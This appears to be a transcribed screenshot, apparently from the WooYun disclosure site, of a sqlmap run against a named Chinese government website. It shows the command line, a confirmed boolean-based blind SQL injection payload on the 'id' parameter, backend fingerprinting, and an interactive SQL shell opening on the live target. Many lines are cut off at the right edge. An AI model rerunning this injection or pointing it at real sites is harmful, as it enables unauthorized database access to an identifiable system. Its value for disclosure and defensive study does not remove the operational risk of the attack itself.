 D:\Python27\sqlmap>sqlmap.py -u "http://www.zzjsxxw.gov.cn/jyxc.asp?id=4
isk=3 --level=4 --sql-shell
sqlmap {1.0-dev-nongit-20150109}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prio
consent is illegal. It is the end user's responsibility to obey all app
local, state and federal laws. Developers assume no liability and are no
sible for any misuse or damage caused by this program
[*] starting at 19:35:07
[19:35:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:35:07] [INFO] testing connection to the target URL
[19:35:08] [INFO] heuristically checking if the target is protected by s
of WAF/IPS/IDS
[19:35:08] [INFO] heuristics detected web page charset 'GB2312'
[19:35:08] [CRITICAL] it appears that the target is protected. Please co
sage of tamper scripts (option '--tamper')
sqlmap identified the following injection points with a total of 0 HTTP(
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-1416 OR (2947=2947)
---
[19:35:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:35:08] [INFO] calling Microsoft SQL Server shell. To quit type 'x' o
d press ENTER
sql-shell> _
www.wooyun.org